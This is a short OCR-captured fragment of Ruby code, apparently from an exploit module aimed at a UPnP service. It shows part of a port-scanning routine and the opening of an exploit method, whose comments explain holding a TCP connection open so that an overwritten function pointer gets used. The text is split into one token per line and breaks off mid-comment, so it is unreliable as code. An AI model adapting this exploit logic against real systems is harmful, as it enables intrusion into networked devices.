
          upnp_port 
=
@upnp_port
end
}
ensure
      server
.
close

      server_thread
.
join

end
return
 upnp_port

end
def
 exploit

#
# It is very important that we scan 
for the upnp port.  We must
# receive the TCP connection and 
hold it open, otherwise the
# code path that uses the 
overwritten function pointer most
# likely won't be used.  Holding 
this connection increases the